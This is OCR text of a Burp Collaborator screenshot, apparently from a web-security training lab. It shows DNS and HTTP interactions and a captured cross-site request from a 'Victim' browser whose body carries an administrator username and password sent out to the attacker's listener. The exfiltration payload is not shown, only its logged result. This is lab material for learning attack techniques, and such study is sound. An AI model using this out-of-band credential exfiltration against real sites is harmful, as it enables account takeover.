 Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own
testing. Any interactions that result from using the payloads will appear below.
Generate Collaborator payloads
Number to gener... 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload
1 2023-jun.-27 05:38:51 UTC DNS 1ce8qkr7exk7yubfxiis3imlwc27qw
2 2023-jun.-27 05:38:51 UTC DNS 1ce8qkr7exk7yubfxiis3imlwc27qw
3 2023-jun.-27 05:38:51 UTC DNS 1ce8qkr7exk7yubfxiis3imlwc27qw
4 2023-jun.-27 05:38:51 UTC DNS 1ce8qkr7exk7yubfxiis3imlwc27qw
5 2023-jun.-27 05:38:51 UTC HTTP 1ce8qkr7exk7yubfxiis3imlwc27qw
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
6 sec-ch-ua-platform: "Linux"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.0.0 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://0a2700c304ca8c3083133d3e002c006e.web-security-academy.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a2700c304ca8c3083133d3e002c006e.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 administrator:iwqjmta4kvoxl1ac5882
INSPECTOR
Search... 0 highlights
Close